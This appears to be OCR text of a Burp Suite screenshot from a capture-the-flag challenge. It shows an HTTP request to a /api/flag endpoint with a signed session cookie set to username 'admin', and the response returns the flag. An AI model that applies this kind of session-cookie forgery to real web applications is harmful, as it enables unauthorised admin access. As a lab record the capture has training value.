 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /api/flag HTTP/1.1
2 Host: 9c73f8e1-2109-4d2b-aa1d-813618be00c0.node4.buuoj.cn:81
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://9c73f8e1-2109-4d2b-aa1d-813618be00c0.node4.buuoj.cn:81/home
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: sses:aok=
eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTYyOTQ0NjY3ODA4NiwiX21heEFnZSI6ODY0MDAwMDB
9; sses:aok.sig=YanTHwmcZSFYNhGK4rfTl_lbKX0
10 Connection: close
11
12
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 19 Aug 2021 08:03:32 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 55
6 Connection: close
7
8 {
"flag":"flag{76987ef3-864e-46bb-aa16-70acb20a7c4f}\n"
}